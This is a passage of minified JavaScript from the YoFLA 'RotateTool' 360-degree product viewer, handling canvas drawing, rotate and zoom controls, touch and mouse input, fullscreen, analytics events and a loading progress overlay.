this.requestRescaleFlag=!1},addCanvas:function(){this.canvas=document.createElement("canvas");this.canvas.style.zIndex=this.zIndex.canvas;this.canvas.style.position="absolute";this.canvas.style.left="0px";this.canvas.style.right="0px";this.canvas.width=this.targetWidth;this.canvas.height=this.targetHeight;this.ctx=this.canvas.getContext("2d");this.target.appendChild(this.canvas)},addTargetImage:function(){this.targetImage=document.createElement("img");this.targetImage.className="rotate-tool-image rotate-tool-target-image";
this.targetImage.style.display="block";this.targetImage.style.position="absolute";this.targetImage.style.cursor="pointer";this.targetImage.style.zIndex=this.zIndex.canvas;this.target.appendChild(this.targetImage)},addControls:function(){this.settings.userInterface.showTogglePlayButton&&this.addPlayPauseButton();this.settings.userInterface.showZoomSlider&&this.addZoomSlider();this.settings.userInterface.showArrows&&this.addArrowButtons();this.settings.userInterface.showZoomButtons&&this.addZoomButtons();
this.settings.userInterface.showToggleFullscreenButton&&RotateTool.isFullscreenBrowserAPISupported&&this.addFullscreenButton();RotateTool.yofla_360_is_preview&&this.settings.userInterface.showToggleFullscreenButton&&this.addFullscreenButton();if("true"==this.settings.userInterface.showToggleRotateButton||!0==this.settings.userInterface.showToggleRotateButton||"zoom"==this.settings.userInterface.showToggleRotateButton)this.addToggleRotateButton(),this.addTogglePanButton(),this.toggleRotationInZoomMode(this.isRotationWhenZoomed),
"zoom"==this.settings.userInterface.showToggleRotateButton?this.toggleToggleRotatePanButtons(!1):this.toggleToggleRotatePanButtons(!0);this.addClickPane();this.settings.control.disableMouseControl?this.settings.control.clickUrl&&RotateTool.addClickOrTouchListener(this.clickPane,RotateTool.eventsTouchEnd,RotateTool.bind(this,this.openClickUrl)):this.addClickPaneTouchControls()},addPlayPauseButton:function(){return this.generateButton("rotate-tool-button-play",this.playButtonClickListener)},playButtonClickListener:function(b){this.dispatchEvent(RotateTool.BUTTON_PLAY_PAUSE_CLICK);
this.toggleRotation();RotateTool.pauseEvent(b)},addToggleRotateButton:function(){return this.generateButton("rotate-tool-button-toggle-rotate",this.toggleRotateButtonClickListener)},toggleRotateButtonClickListener:function(b){b.stopPropagation();this.dispatchEvent(RotateTool.BUTTON_ROTATE_CLICK);this.toggleRotationInZoomMode(!0)},addTogglePanButton:function(){return this.generateButton("rotate-tool-button-toggle-pan",this.togglePanButtonClickListener)},togglePanButtonClickListener:function(b){b.stopPropagation();
this.dispatchEvent(RotateTool.BUTTON_PAN_CLICK);this.toggleRotationInZoomMode(!1)},toggleRotationInZoomMode:function(b){var a=this.buttons["rotate-tool-button-toggle-pan"],c=this.buttons["rotate-tool-button-toggle-rotate"],d;c&&(d=(d=this.buttons["rotate-tool-button-toggle-rotate"].offsetWidth)?d:22);b?(this.isRotationWhenZoomed=!0,this.dispatchEvent(RotateTool.TOGGLE_ROTATE_MODE),a&&(a.style.backgroundPosition="0px"),c&&(c.style.backgroundPosition="-"+d+"px")):(this.isRotationWhenZoomed=!1,this.dispatchEvent(RotateTool.TOGGLE_PAN_MODE),
a&&(a.style.backgroundPosition="-"+d+"px"),c&&(c.style.backgroundPosition="0px"))},addFullscreenButton:function(){return this.generateButton("rotate-tool-button-fullscreen",this.fullscreenButtonClickListener)},fullscreenButtonClickListener:function(b){b.stopPropagation();b=this.target;this.dispatchEvent(RotateTool.BUTTON_FULLSCREEN_CLICK);RotateTool.yofla_360_is_preview?alert("Please preview fullscreen in a browser (requires iframe embed)."):(this.requestRescaleFlag=!0,this.isZoomed&&this.resetZoom(),
RotateTool.isFullscreen()?(RotateTool.exitFullscreen(b),this.target.className=this.targetClassNameBeforeFullscreen):(RotateTool.launchFullscreen(b),this.targetClassNameBeforeFullscreen=this.target.className,this.target.className+=" in-fullscreen"))},addArrowButtons:function(){this.generateButton("rotate-tool-button-left",this.leftButtonClickListener,this.leftButtonMouseDownListener,this.leftRightButtonMouseUpListener);this.generateButton("rotate-tool-button-right",this.rightButtonClickListener,this.rightButtonMouseDownListener,
this.leftRightButtonMouseUpListener);1<this.vSteps&&(this.generateButton("rotate-tool-button-up",this.upButtonClickListener),this.generateButton("rotate-tool-button-down",this.downButtonClickListener))},addZoomButtons:function(){this.buttonZoomIn=this.generateButton("rotate-tool-button-zoom-in",this.zoomInButtonClickListener);this.buttonZoomOut=this.generateButton("rotate-tool-button-zoom-out",this.zoomOutButtonClickListener)},leftButtonClickListener:function(b){this.dispatchEvent(RotateTool.BUTTON_ARROW_LEFT_CLICK);
b.stopPropagation();this.stopRotation();this.dx=1;this.dy=0;this.settings.control.reverseDrag&&(this.dx=-this.dx);this.previousDx=this.dx;this.showNextImage();this.dx=0},leftButtonMouseDownListener:function(b){this.leftRightMouseDownListener(b,1)},rightButtonMouseDownListener:function(b){this.leftRightMouseDownListener(b,-1)},leftRightMouseDownListener:function(b,a){b.stopPropagation();this.stopRotation();this.dx=a;this.dy=0;this.settings.control.reverseDrag&&(this.dx=-this.dx);this.previousDx=this.dx;
this.dx=0;clearTimeout(this.buttonMouseDownTimer);this.buttonMouseDownTimer=setTimeout(RotateTool.bind(this,this.startRotation),250)},leftRightButtonMouseUpListener:function(){clearTimeout(this.buttonMouseDownTimer);this.stopRotation()},rightButtonClickListener:function(b){this.dispatchEvent(RotateTool.BUTTON_ARROW_RIGHT_CLICK);b.stopPropagation();this.stopRotation();this.dx=-1;this.dy=0;this.settings.control.reverseDrag&&(this.dx=-this.dx);this.previousDx=this.dx;this.showNextImage();this.dx=0},
upButtonClickListener:function(b){b.stopPropagation();this.resetZoom();this.stopRotation();this.dx=0;this.dy=1;this.settings.rotation.multilevel.reverseDrag&&(this.dy*=-1);this.showNextImage();this.dy=0},downButtonClickListener:function(b){b.stopPropagation();this.resetZoom();this.stopRotation();this.dx=0;this.dy=-1;this.settings.rotation.multilevel.reverseDrag&&(this.dy*=-1);this.showNextImage();this.dy=0},zoomInButtonClickListener:function(b){this.dispatchEvent(RotateTool.BUTTON_ZOOM_IN_CLICK);
b.stopPropagation();this.zoomStepHandler("zoomIn")},zoomOutButtonClickListener:function(b){this.dispatchEvent(RotateTool.BUTTON_ZOOM_OUT_CLICK);b.stopPropagation();this.zoomStepHandler("zoomOut")},zoomStepHandler:function(b){var a=this.settings.control.maxZoom,c;"zoomIn"===b?(c=this.currentZoomValue+this.zoomStepInRatio,c=Math.min(c,a/100)):(c=this.currentZoomValue-this.zoomStepInRatio,c=Math.max(c,0));var d=this.currentZoomValue,g=0,h;clearInterval(this.zoomInterval);this.zoomInterval=setInterval(RotateTool.bind(this,
function(){g++;21<=g?(clearInterval(this.zoomInterval),this.zoomRatioChangeListener(c,"zoomButton")):(h=RotateTool.Quad_easeOut(g,d,c-d,21),this.zoomRatioChangeListener(h,"zoomButton"))}),700/30)},generateButton:function(b,a,c,d){var g=document.createElement("div");g.className="rotate-tool-button "+b;g.style.zIndex=this.zIndex.buttons;g.style.position="absolute";this.target.appendChild(g);RotateTool.addClickOrTouchListener(g,{forTouch:"touchend",forMouse:"click"},RotateTool.bind(this,a));c&&RotateTool.addClickOrTouchListener(g,
{forTouch:null,forMouse:"mousedown"},RotateTool.bind(this,c));d&&RotateTool.addClickOrTouchListener(g,{forTouch:null,forMouse:"mouseup"},RotateTool.bind(this,d));return this.buttons[b]=g},addZoomSlider:function(){var b=this,a=this.createSliderContainer(),c=this.createSliderHandle(),d=97,g=function(a){a||(a=window.event);var d=RotateTool.getMousePosition(a).x-c.mouseStartX,d=c.currentX+d,d=Math.max(0,d),d=Math.min(b.handleMaxX,d);isNaN(d)&&(d=0);c.style.left=d+"px";b.zoomRatioChangeListener(d/b.handleMaxX,
"sliderHandle");RotateTool.isTouchDevice&&a.preventDefault();RotateTool.pauseEvent(a)},h=function(a){a||(a=window.event);c.currentX=c.newOffsetX;RotateTool.removeClickOrTouchListener(document,RotateTool.eventsTouchMove,g);RotateTool.removeClickOrTouchListener(document,RotateTool.eventsTouchEnd,h);b.draggedObject=null;RotateTool.isTouchDevice&&a.preventDefault();RotateTool.pauseEvent(a);a=parseInt(c.style.left)/b.handleMaxX;b.zoomRatioChangeListener(a,"sliderHandle")};RotateTool.addClickOrTouchListener(c,
RotateTool.eventsTouchStart,function(k){k.stopPropagation();d=a.offsetWidth-c.offsetWidth;b.handleMaxX=d;k||(k=window.event);b.draggedObject=c;b.dispatchEvent(RotateTool.BUTTON_ZOOMSLIDER_CLICK);c.mouseStartX=RotateTool.getMousePosition(k).x;c.currentX=parseInt(c.style.left);isNaN(c.currentX)&&(c.currentX=0);c.style.cursor="pointer";RotateTool.addClickOrTouchListener(document,RotateTool.eventsTouchMove,g);RotateTool.addClickOrTouchListener(document,RotateTool.eventsTouchEnd,h);RotateTool.isTouchDevice&&
k.preventDefault();RotateTool.pauseEvent(k)});a.appendChild(c);this.target.appendChild(a);this.sliderHandle=c;this.handleMaxX=d},createSliderContainer:function(){var b=document.createElement("div");b.className="rotate-tool-zoomslider rotate-tool-unselectable";b.style.zIndex=this.zIndex.buttons;b.style.position="absolute";return this.silderContainer=b},createSliderHandle:function(){var b=document.createElement("div");b.className="rotate-tool-zoomslider-handle rotate-tool-unselectable";b.style.position=
"absolute";b.currentX=0;return b},updateSliderHandlePosition:function(b){this.sliderHandle&&(this.sliderHandle.style.left=Math.floor(b*this.handleMaxX)+"px")},addClickPane:function(){var b=document.createElement("div");b.style.width="100%";b.style.height="100%";b.style.background="white";b.style.opacity="0";b.style.filter="alpha(Opacity=0)";b.style.display="block";b.style.position="absolute";b.style.left="0px";b.style.top="0px";b.style.cursor="pointer";b.style.zIndex=this.zIndex.clickPane;this.target.appendChild(b);
this.clickPane=b},addClickPaneTouchControls:function(){RotateTool.addClickOrTouchListener(this.clickPane,RotateTool.eventsTouchMove,RotateTool.bind(this,this.clickPaneMouseOrTouchMove));RotateTool.addClickOrTouchListener(this.clickPane,RotateTool.eventsTouchStart,RotateTool.bind(this,this.clickPaneMouseOrTouchStart));RotateTool.addClickOrTouchListener(this.clickPane,RotateTool.eventsTouchEnd,RotateTool.bind(this,this.clickPaneMouseOrTouchEnd));RotateTool.addClickOrTouchListener(document,RotateTool.eventsTouchEnd,
RotateTool.bind(this,this.clickPaneMouseOrTouchEnd));this.settings.control.rotateOnMouseHover&&!RotateTool.isTouchDevice&&this.addRotateOnHoverActions();!1!=RotateTool.isTouchDevice||this.settings.control.disableMouseWheel||(this.clickPane.addEventListener?(this.clickPane.addEventListener("mousewheel",RotateTool.bind(this,this.MouseWheelHandler),!1),this.clickPane.addEventListener("DOMMouseScroll",RotateTool.bind(this,this.MouseWheelHandler),!1)):this.clickPane.attachEvent("onmousewheel",RotateTool.bind(this,
this.MouseWheelHandler)))},clickPaneMouseOrTouchStart:function(b){b=b||window.event;this.hideContexMenu();this.hideToolTips();this.wasRotating=0!=this.dx;this.stopRotation();if(b.button&&2==b.button)return b.preventDefault&&b.preventDefault(),!1;this.isTouchOrMouseDown=!0;this.touchMovePreviousDrag=this.touchMovePrevious=this.touchMove=this.touchStart=RotateTool.getMousePosition(b);this.isMouseMoved=!1;this.windowYPositionAtTouchStart=(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||
0);this.windowXPositionAtTouchStart=(window.pageXOffset||document.documentElement.scrollLeft)-(document.documentElement.clientLeft||0);if(RotateTool.isRunningInIframe)try{this.windowYPositionAtTouchStart=(window.parent.pageYOffset||window.parent.document.documentElement.scrollTop)-(window.parent.document.documentElement.clientTop||0),this.windowXPositionAtTouchStart=(window.parent.pageXOffset||window.parent.document.documentElement.scrollLeft)-(window.parent.document.documentElement.clientLeft||0)}catch(a){}this.touchStart.lastImgH=
this.lastImgH;this.touchStart.lastImgV=this.lastImgV;this.currentImage.startOffsetX=parseInt(this.currentImage.style.left,10);this.currentImage.startOffsetY=parseInt(this.currentImage.style.top,10);this.isZoomed?this.isRotationWhenZoomed?this.dispatchEvent(RotateTool.TURN_START,this.lastImgH):this.dispatchEvent(RotateTool.PAN_START,this.lastImgH):this.dispatchEvent(RotateTool.TURN_START,this.lastImgH);RotateTool.isTouchDevice&&b.touches&&2==b.touches.length&&(this.isGestureStart=!0);RotateTool.isTouchDevice&&
b.preventDefault()},clickPaneMouseOrTouchMove:function(b){this.isTouchOrMouseDown&&(this.touchMove=RotateTool.getMousePosition(b),RotateTool.isTouchDevice&&b.preventDefault(),this.isGestureStart?this.handleMultiTouchGesture(b):(this.isZoomed&&this.isTouchOrMouseDown&&this.evalClickPaneTouchMove(this.touchStart,this.touchMove),this.isDragging||this.startDragListener(this.touchMove),this.isDragging&&this.dragListener(b)),this.touchMovePrevious=this.touchMove)},clickPaneMouseOrTouchEnd:function(b){this.isGestureStart=
!1;this.gestureStartValue=null;if(!0==this.isTouchOrMouseDown){this.isTouchOrMouseDown=!1;this.touchEnd=RotateTool.getMousePosition(b);var a=this.evalClickPaneTouchEnd(this.touchStart,this.touchEnd);this.isDragging&&this.stopDragListener(b);!1==a?100==this.scaleInPercent?this.dispatchEvent(RotateTool.TURN_STOP,this.lastImgH):this.isRotationWhenZoomed?this.dispatchEvent(RotateTool.TURN_STOP,this.lastImgH):(this.dispatchEvent(RotateTool.PAN_STOP,this.lastImgH),!0===this.wasRotationWhenZoomed&&(this.toggleRotationInZoomMode(!0),
this.wasRotationWhenZoomed=null)):this.evalClickOnPane(this.touchEnd);this.settings.control.rotateOnMouseHover&&!1==RotateTool.isTouchDevice&&this.clickPaneMouseOrTouchStart(b)}},handleMultiTouchGesture:function(b){if(b.touches)if(b=b.touches.item(1).clientX-b.touches.item(0).clientX,0>b&&(b=-b),null===this.gestureStartValue)this.gestureStartValue=b;else{var a=0.01,a=-1.33334E-4*(this.settings.control.maxZoom-100)+0.0566667,a=Math.max(a,0.01);b<this.gestureStartValue&&(a=-a);this.zoomRatioChangeListener(this.currentZoomValue+
a,"pinchGesture")}},addRotateOnHoverActions:function(){this.clickPane.addEventListener("mouseenter",RotateTool.bind(this,this.clickPaneMouseOver),!0);this.clickPane.addEventListener("mouseleave",RotateTool.bind(this,this.clickPaneMouseOut),!0)},clickPaneMouseOver:function(b){this.clickPaneMouseOrTouchStart(b)},clickPaneMouseOut:function(b){this.clickPaneMouseOrTouchEnd(b)},clickPaneMouseMove:function(b){},startDragListener:function(b){this.isZoomed&&!1==this.isRotationWhenZoomed||(this.lastYatDyChange=
b.y,this.rotateIntervalDuration_current=this.rotateIntervalDuration_original*this.settings.control.dragSpeed,this.isDragging=!0,this.touchMovePreviousDrag=this.touchStart,this.dx=0)},stopDragListener:function(b){this.isDragging=!1;this.dy=0;this.dx=this.getWorkingDx();this.rotateIntervalDuration_current<this.rotateIntervalDuration_original/10&&(this.rotateIntervalDuration_current=this.rotateIntervalDuration_original/5);this.rotateIntervalDuration_current<=this.rotateIntervalDuration_original&&(this.durationMultiplier=
1.015);if(b.timeStamp-this.touchMove.timeStamp>this.THRESHOLD_TIME_DRAG_STOP_ROTATE||!1==this.settings.control.enableSwing)this.dy=this.dx=0,this.rotateIntervalDuration_current=this.rotateIntervalDuration_original},dragListener:function(b){var a=b=0,c=0.5;this.bounce&&(c=1);if(!this.isGestureStart&&this.touchStart&&this.touchMove){b=this.touchStart.y-this.touchMove.y;var a=this.touchStart.x-this.touchMove.x,d=RotateTool.signum(this.touchMovePreviousDrag.x-this.touchMove.x);this.previousDx=d;0==this.previousDx&&
(this.previousDx=RotateTool.signum(a));this.settings.control.reverseDrag&&(a*=-1,this.previousDx*=-1);c=Math.floor(this.hSteps*(a/this.objectWidth)*c);c=0<=c?c%this.hSteps:-(Math.abs(c)%this.hSteps);c=this.touchStart.lastImgH+c;0>c?(c+=this.hSteps,this.bounce&&(c=0)):c>=this.hSteps&&(c%=this.hSteps,this.bounce&&(c=this.hSteps-1));var g=this.lastImgV;if(1<this.vSteps&&!1==this.settings.rotation.multilevel.disableDrag){var h=Math.floor(this.vSteps*(b/(0.5*this.objectHeight))),k=1;this.settings.rotation.multilevel.reverseDrag&&
(k=-1);0==d&&(g=this.touchStart.lastImgV+h*k,isNaN(g)&&(g=0),0>g&&(g=0),g>=this.vSteps&&(g=this.vSteps-1))}if(1==this.vSteps&&25>Math.abs(a)&&100==this.scaleInPercent&&!0==RotateTool.isTouchDevice){a=window;RotateTool.isRunningInIframe&&(a=window.parent);try{a.scrollTo(this.windowXPositionAtTouchStart,this.windowYPositionAtTouchStart+b)}catch(l){}}this.dy=this.dx=0;this.lastImgH=c;this.lastImgV=g;b=this.timeLastImageShown;this.showNextImage();this.rotateIntervalDuration_current=Date.now()-b;this.touchMovePreviousDrag=
this.touchMove}},evalClickPaneTouchEnd:function(a,d){var c=!1,e=1;if(d&&a){var g=Math.abs(d.x-a.x),h=Math.abs(d.y-a.y);RotateTool.isTouchDevice&&(e=8);g+h<=e&&(c=!0);return c}},evalClickPaneTouchMove:function(a,d){var c=d.x-a.x,e=d.y-a.y,g=!1;if(!(RotateTool.isTouchDevice&&10>=Math.abs(c)+Math.abs(e))){Math.abs(e)>Math.abs(c)&&1==this.vSteps&&(g=!0);var h=d.timeStamp-a.timeStamp;!1==this.isMouseMoved&&(h>this.THRESHOLD_TIME_ROTATE_PAN_DIF||g&&this.settings.control.switchToPanOnYmovement)&&this.isRotationWhenZoomed&&
(this.wasRotationWhenZoomed=!0,this.toggleRotationInZoomMode(!1));if(!this.isRotationWhenZoomed){var c=this.currentImage.startOffsetX+c,e=this.currentImage.startOffsetY+e,g=parseInt(this.currentImage.style.width),h=parseInt(this.currentImage.style.height),k=this.targetWidth-g-0,l=this.targetHeight-h-0;g>this.targetWidth&&(c=Math.min(c,0),c=Math.max(c,k));h>this.targetHeight&&(e=Math.min(e,0),e=Math.max(e,l));c>0.5*this.targetWidth&&(c=Math.floor(0.5*this.targetWidth));e>0.5*this.targetHeight&&(e=
Math.floor(0.5*this.targetHeight));c+g<0.5*this.targetWidth&&(c=Math.floor(0.5*this.targetWidth)-g);e+h<0.5*this.targetHeight&&(e=Math.floor(0.5*this.targetHeight)-h);if(this.currentImage)try{this.currentImage.style.left=c+"px",this.currentImage.style.top=e+"px",this.relativeX=-(c-0.5*this.targetWidth)/parseInt(g),this.relativeY=-(e-0.5*this.targetHeight)/parseInt(h),this.useCanvas&&(this.ctx.clearRect(0,0,this.canvas.width,this.canvas.height),this.ctx.drawImage(this.currentImage,parseInt(this.currentImage.style.left),
parseInt(this.currentImage.style.top),parseInt(this.currentImage.style.width),parseInt(this.currentImage.style.height))),this.targetImage&&this.redrawTargetImage()}catch(n){}this.setRescaleFlag()}this.redrawHotspots();this.isMouseMoved=!0}},evalClickOnPane:function(a){this.dispatchEvent(RotateTool.CLICK_OBJECT);this.settings.control.clickUrl?(this.stopRotation(),this.openClickUrl()):(this.dx=this.wasRotating?this.getWorkingDx():0,this.checkDoubleClick(a)&&100!=this.scaleInPercent&&this.resetZoom(),
!1==this.settings.control.rotateOnClick&&(this.dx=this.wasRotating?0:this.getWorkingDx()),this.toggleRotation())},checkDoubleClick:function(a){var d=a.timeStamp;if(this.previousTouchEndTime&&(a=d-this.previousTouchEndTime,300>a))return!0;this.previousTouchEndTime=d;return!1},openClickUrl:function(){var a=this.settings.control.clickUrl,d=this.settings.control.clickUrlTarget;a&&(d||(d="_top"),window.open(a,d))},MouseWheelHandler:function(a){a=window.event||a;var d=Math.max(-1,Math.min(1,a.wheelDelta||
-a.detail));try{a.preventDefault()}catch(c){}this.settings.control.mouseWheelZooms||a.ctrlKey||a.metaKey?(a=this.settings.control.maxZoom,this.settings.control.zoomInStopsRotation&&this.stopRotation(),d=1/(a-100)*(this.scaleInPercent-10*d)-100*(1/(a-100)),isNaN(d)||this.zoomRatioChangeListener(d,"mouseWheel")):(!0!==this.toolTipOnMouseWheelShown&&!1==RotateTool.isTouchDevice&&(a=RotateTool.getLocalMousePosition(a),this.showToolTip({id:"mousewheel_tooltip",keepVisible:!0,title:{text:"Tip: use MouseWheel+Ctrl for Zooming"}},
[a.x,a.y],3E3),this.toolTipOnMouseWheelShown=!0),this.stopRotation(),this.dx=d,this.mouseWheelCounter++,0==this.mouseWheelCounter%4&&this.showNextImage())},toggleRotation:function(){0==this.dx?this.startRotation():this.stopRotation()},windowResizeListener:function(a){this.wasRotating=0!=this.dx;this.stopRotation();this.resetZoom();this.updateTargetStyles();this.updateMaxZoom();this.imagesLoaded&&(this.currentImage&&(this.currentImage.scaled=!1),this.updateScalesOfImages(),this.redrawCanvas(),this.wasRotating?
(this.dx=this.getWorkingDx(),this.startRotation()):(this.setScale(100,this.currentImage),this.showNextImage()),this.repositionFixedHotspots())},repositionFixedHotspots:function(){if(this.hotspotInstances)for(var a in this.hotspotInstances)this.hotspotInstances[a].isFixed&&this.positionFixedHotspot(this.hotspotInstances[a])},updateScalesOfImages:function(){if(this.imagesLoaded)for(var a,d=0;d<this.rotateImages.length;d++)a=this.rotateImages[d],this.setScale(this.scaleInPercent,a)},updateSrcOfImage:function(a){if(a.srcLarge&&
this.isImagesLoaded)if(a.width>a.normalImageWidth)a.srcCurrent!=a.srcLarge&&(a.largeImageWidth?(a.originalWidth=a.largeImageWidth,a.originalHeight=a.largeImageHeight,a.scaled=!1,RotateTool.setImageSource(a,a.srcLarge),!1==this.isSpinning()&&a.srcLarge==this.currentImage.srcLarge&&this.showNextImage()):this.loadLargeImage(a,!0));else if(a.srcCurrent!=a.srcNormal&&(RotateTool.setImageSource(a,a.srcNormal),a.originalWidth=a.normalImageWidth,a.originalHeight=a.normalImageHeight,wasScaled=a.scaled=!1,
!1==this.isSpinning()&&a.srcNormal==this.currentImage.srcNormal)){var d=this;setTimeout(function(){d.currentImage.onload=function(){d.showNextImage()};d.currentImage.src=d.currentImage.srcNormal},300)}},fullscrentChangedListener:function(){RotateTool.isFullscreen();this.windowResizeListener()},zoomRatioChangeListener:function(a,d){if("undefined"!=typeof a&&!isNaN(a)){this.settings.control.zoomInStopsRotation&&this.stopRotation();a=Math.max(0,a);this.currentZoomValue=a=Math.min(1,a);var c=100+(this.settings.control.maxZoom-
100)*a;this.dispatchEvent(RotateTool.ZOOM_CHANGE,this.lastImgH);0==a&&this.dispatchEvent(RotateTool.ZOOM_RESET,this.lastImgH);this.currentImage&&(this.currentImage.scaled=!1,this.setScale(c,this.currentImage),this.currentImage.scaled=!1,this.useCanvas?(this.ctx.clearRect(0,0,this.canvas.width,this.canvas.height),this.ctx.drawImage(this.currentImage,parseInt(this.currentImage.style.left),parseInt(this.currentImage.style.top),parseInt(this.currentImage.style.width),parseInt(this.currentImage.style.height))):
this.redrawTargetImage());this.requestRescaleFlag=!0;this.isZoomed=0!==a;"sliderHandle"!=d&&this.updateSliderHandlePosition(a);"zoom"==this.settings.userInterface.showToggleRotateButton&&this.toggleToggleRotatePanButtons(0!=a)}},toggleToggleRotatePanButtons:function(a){this.buttons["rotate-tool-button-toggle-pan"]&&this.buttons["rotate-tool-button-toggle-rotate"]&&(a?(this.buttons["rotate-tool-button-toggle-pan"].style.display="block",this.buttons["rotate-tool-button-toggle-rotate"].style.display=
"block"):(this.buttons["rotate-tool-button-toggle-pan"].style.display="none",this.buttons["rotate-tool-button-toggle-rotate"].style.display="none"))},resetZoom:function(){this.zoomRatioChangeListener(0,null);this.requestRescaleFlag=!0},reportBrowserNotSupported:function(){this.target.innerHTML='<span class="rotate-tool-browser-not-supported">Your browser does not support this 360&deg; object rotation script.</span>'},addPlayerInfo:function(){var a=document.createElement("div"),d=document.createElement("a");
d.href="http://www.yofla.com/3d-rotate/player-about/";d.target="_blank";d.innerHTML="360 by YoFLA";d.style.textDecoration="none";d.style.color="navy";d.style.fontFamily="sans-serif";d.style.fontSize="10px";d.style.paddingLeft="5px";d.style.paddingRight="5px";a.appendChild(d);this.target.appendChild(a);a.style.position="absolute";a.style.top="2px";a.style.right="4px";a.style.zIndex=this.zIndex.info+1;a.style.background="white";a.style.borderRadius="5px";a.style.opacity=0.75;a.style.filter="alpha(Opacity=75)";
setTimeout(function(){a.style.display="none"},5500)},addEventListener:function(a,d,c){c="undefined"===typeof c?!1:c;!1===RotateTool.isCustomEventSupported?document.addEventListener(a,d,c):this.target.addEventListener(a,d,c)},removeEventListener:function(a,d,c){c="undefined"===typeof c?!1:c;!1===RotateTool.isCustomEventSupported?document.removeEventListener(a,d,c):this.target.removeEventListener(a,d,c)},dispatchEvent:function(a,d){this.detectZoomStart(a);this.isGAenabled&&this.reportGAevent(a,d);if(!1===
RotateTool.isCustomEventSupported)try{var c=document.createEvent("Event");c.initEvent(a,!0,!0);c.detail=d;document.dispatchEvent(c)}catch(e){}else c=new CustomEvent(a,{detail:d}),c.bubbles=!0,this.target.dispatchEvent(c)},detectZoomStart:function(a){a==RotateTool.ZOOM_CHANGE&&this.lastEventName!=RotateTool.ZOOM_CHANGE&&this.dispatchEvent(RotateTool.ZOOM_START);this.lastEventName=a},reportGAevent:function(a,d){if(!1!=RotateTool.isGAloaded(this.gaTrackingId)&&0<=this.gaEnabledEvents.indexOf(a)){var c=
this.gaCategory,e=this.gaLabel;!0==isNaN(d)?ga("send","event",c,a,e):ga("send","event",c,a,e,parseInt(d))}},rotateToolInstanceLast:"no colon"};d.initialize();return d},fixPathVariable:function(a){if(a&&0<a.length){var d=a.substr(a.length-1);"/"!=d&&"\\"!=d&&(a+="/")}else a="";return a},loadScript:function(a,d,b){var f=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript";c.onreadystatechange=function(){if("loaded"===c.readyState||"complete"===c.readyState)c.onreadystatechange=
null,d.apply(b)};c.onload=function(){d.apply(b)};c.src=a;f.appendChild(c)},loadXMLFile:function(a,d,b){b.isXMLLoaded=!1;(new RotateTool.XMLloader).loadXML(a,d,!0,b)},parseJSON:function(a){if("string"!==typeof a||!a)return null;if(window.JSON&&window.JSON.parse)return window.JSON.parse(a);if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return(new Function("return "+
a))();throw"Invalid JSON: "+a;},addEventSimple:function(a,d,b){a.addEventListener?a.addEventListener(d,b,!1):a.attachEvent&&a.attachEvent("on"+d,b)},removeEventSimple:function(a,d,b){a.removeEventListener?a.removeEventListener(d,b,!1):a.detachEvent&&a.detachEvent("on"+d,b)},getMousePosition:function(a){if("undefined"===typeof a)return null;var d={x:null,y:null};a.changedTouches?(d.x=a.changedTouches[0].screenX,d.y=a.changedTouches[0].screenY):(d.x=a.clientX,d.y=a.clientY);d.timeStamp=a.timeStamp;
return d},getLocalMousePosition:function(a){a=a||window.event;var d=a.target||a.srcElement;d.currentStyle||window.getComputedStyle(d,null);d=d.getBoundingClientRect();return{x:a.clientX-d.left,y:a.clientY-d.top}},defaultPreloader:function(a,d){var b=this,f=d.color1,c=d.background.alpha,e=Math.floor(100*c),g={percentDiv:null,targetDiv:null,containerDiv:null,initialize:function(a){this.containerDiv=document.createElement("div");this.containerDiv.className="rotate-tool-preloader";this.containerDiv.style.webkitTransform=
"translateZ(0)";this.containerDiv.style.MozTransform="translateZ(0)";this.containerDiv.style.msTransform="translateZ(0)";this.containerDiv.style.OTransform="translateZ(0)";this.containerDiv.style.transform="translateZ(0)";this.containerDiv.style.width="100%";this.containerDiv.style.height="100%";this.containerDiv.style.position="absolute";this.containerDiv.style.zIndex=b.zIndex.preloader;this.targetDiv=document.getElementById(a);this.targetDiv.appendChild(this.containerDiv);this.backgroundDiv=document.createElement("div");
this.backgroundDiv.style.left="0px";this.backgroundDiv.style.zIndex=b.zIndex.preloader;this.backgroundDiv.style.position="absolute";this.backgroundDiv.style.top=Math.round(this.targetDiv.offsetHeight/2)-40+"px";this.backgroundDiv.style.width="100%";this.backgroundDiv.style.height="50px";d.background.enabled&&(this.backgroundDiv.style.backgroundColor=d.background.color,this.backgroundDiv.style.opacity=c,this.backgroundDiv.style.filter="alpha(Opacity="+e+")");this.containerDiv.appendChild(this.backgroundDiv);
this.progressBar=document.createElement("div");this.progressBar.style.left="0px";this.progressBar.style.zIndex=b.zIndex.preloader;this.progressBar.style.position="absolute";this.progressBar.style.top=Math.round(this.targetDiv.offsetHeight/2)-40+"px";this.progressBar.style.width="0%";this.progressBar.style.height="50px";this.progressBar.style.backgroundColor="#909090";this.progressBar.style.opacity=0.5;this.progressBar.style.filter="alpha(Opacity=50)";this.containerDiv.appendChild(this.progressBar);
this.percentDiv=document.createElement("div");this.percentDiv.style.fontSize="32px";this.percentDiv.style.fontFamily="verdana, arial, sans-serif";this.percentDiv.style.lineHeight="50px";this.percentDiv.style.textAlign="center";this.percentDiv.style.width="100%";this.percentDiv.style.top=Math.round(this.targetDiv.offsetHeight/2)-40+"px";this.percentDiv.style.zIndex=b.zIndex.preloader+1;this.percentDiv.style.position="absolute";this.percentDiv.style.color=f;this.percentDiv.style.opacity=1;this.percentDiv.style.filter=
"alpha(Opacity=100)";this.percentDiv.innerHTML="&nbsp; 0%";this.percentDiv.setAttribute("id","preloader_"+this.targetDiv.id);this.containerDiv.appendChild(this.percentDiv)},update:function(a){var b="";10>a&&(b="&nbsp; ");this.percentDiv&&(this.percentDiv.innerHTML=b+a+"%");this.progressBar&&(this.progressBar.style.width=a+"%")},destroy:function(){this.percentDiv.innerHTML="";this.percentDiv.style.display="none";this.containerDiv.removeChild(this.percentDiv);this.containerDiv.removeChild(this.backgroundDiv);
